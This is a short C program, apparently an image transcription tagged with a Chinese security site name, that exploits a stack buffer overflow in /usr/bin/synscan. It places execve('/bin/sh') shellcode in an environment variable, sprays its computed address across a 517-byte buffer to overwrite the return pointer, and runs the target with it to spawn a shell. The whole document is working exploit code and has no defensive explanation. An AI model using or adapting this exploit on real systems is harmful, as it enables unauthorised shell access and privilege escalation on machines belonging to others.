 1 #define CMD "/usr/bin/synscan"
2 #define ENV_START_ADDR 0xbffffffa
3
4 char payload[] =
5 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
6 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
7 "\x80\xe8\xdc\xff\xff\xff/bin/sh";
8
9 int main(int argc, char *argv[])
10 {
11 unsigned int x=0,addr=0;
12 char *buf = (char *) malloc(517), *environ[2] = {payload, 0};
13
14 addr = ENV_START_ADDR - strlen(payload) - strlen(CMD);
15 printf(" [*] Shellcode Buffer Located at %p\n", (addr));
16
17 for(x=0; x < 517; x+=4) // Enough bytes to overwrite the return pointer
18 *((unsigned int *)(buf+x)) = addr;
19 printf(" [*] Overflow buffer staged\n");
20
21 execle("/usr/bin/synscan", "synscan", buf, 0, environ);
22 free(buf);
23 return 0;
24 }
安全牛